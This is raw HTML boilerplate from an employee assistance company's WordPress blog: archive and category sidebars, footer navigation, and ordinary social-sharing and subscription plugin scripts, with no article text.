	<li><a href='https://www.ebs-eap.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/04/'>April 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.ebs-eap.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.ebs-eap.com/feed/">Entries feed</a></li>
			<li><a href="https://www.ebs-eap.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/dot-office-of-drug-and-alcohol/">DOT OFFICE OF DRUG AND ALCOHOL POLICY AND COMPLIANCE</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/cdl-drivers/">CDL Drivers: Protect Your CDL from Fraud</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div>
			</div>
		</div>
	</div>
		</div>
		<div id="footer">
			<div class="wrapper">
				<ul class="nav">
					<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.ebs-eap.com/site-map/">Site Map</a></li>
				</ul>
				<p>2014-2024 &copy; Employee Business Solutions, Inc. - Las Vegas, Nevada - All Rights Reserved </p>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ebs-eap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="//platform.linkedin.com/in.js" type="text/javascript">
				lang: en_US
			</script>
			<div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/EmployeeBusinessSolutions/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/EmployeeBusinessSolutions/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://www.ebs-eap.com/setting-personal-boundaries-in-your-workplace/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ebs-eap.com%2F2023%2F02' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://twitter.com/EmployeeBusines' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/EmployeeBusines' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=@EmployeeBusines">
			<img data-pin-nopin= true src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.linkedin.com/company/employee-business-solutions' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='https://www.linkedin.com/company/employee-business-solutions' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_en_US.svg' /></a></div><div  class='icon1'><script type="IN/FollowCompany" data-id="3763101" ></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.ebs-eap.com%2F2023%2F02"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2f2fbab2e1","ajax_url":"https://www.ebs-eap.com/wp-admin/admin-ajax.php","plugin_url":"https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
